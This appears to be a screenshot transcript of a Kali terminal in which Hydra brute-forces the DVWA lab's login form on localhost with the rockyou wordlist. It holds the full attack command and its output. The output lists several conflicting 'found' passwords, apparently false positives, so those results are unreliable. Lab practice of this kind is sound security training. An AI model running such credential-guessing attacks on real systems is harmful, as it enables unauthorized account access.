 ┌──(teolopeskali㉿teofaniakali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-get-for
m "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: security=low; PHPSESSID=b45217cf857b1e3f81e2b849e56034b9:f=Username
and/or password incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-10 04:
15:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: security=low; PHPSESSID=b4
5217cf857b1e3f81e2b849e56034b9:f=Username and/or password incorrect
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: password